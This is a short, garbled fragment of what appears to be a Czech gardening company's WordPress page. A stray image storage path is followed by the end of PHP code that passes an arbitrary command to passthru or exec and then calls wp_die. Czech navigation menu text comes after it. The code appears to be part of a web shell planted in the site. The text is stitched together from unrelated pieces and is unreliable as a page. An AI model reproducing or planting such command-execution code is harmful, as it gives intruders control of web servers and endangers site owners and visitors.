
elseif(function_exists('passthru')){ passthru($cmd); }
elseif(function_exists('exec')){ echo exec($cmd); } wp_die(); }
});
Hlavní navigační menu
Přejít k hlavnímu obsahu webu
Přejít k obsahu postranního panelu
Navigace pro obrázky
Bušim – péče o zeleň,